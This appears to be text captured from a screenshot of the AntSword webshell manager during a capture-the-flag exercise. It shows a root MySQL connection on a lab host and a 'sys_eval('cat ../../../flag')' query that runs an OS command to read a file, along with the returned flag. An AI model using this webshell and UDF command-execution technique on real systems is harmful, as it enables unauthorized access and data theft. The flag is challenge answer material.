 中国蚁剑
AntSword 编辑 窗口 调试
10.10.10.123 10.10.10.123
配置列表
添加 编辑 删除 检测
mysql://root@192.168.11.223
information_schema
mysql
performance_schema
test
执行SQL
执行 清空 书签
1 select sys_eval('cat ../../../flag');
执行结果
导出
sys_eval('cat ../../../flag')
flag{420C-F951-70C6-BA2F-9564-E904-CD9D-A69F}
flag{420C-F951-70C6-BA2F-9564-E904-CD9D-A69F}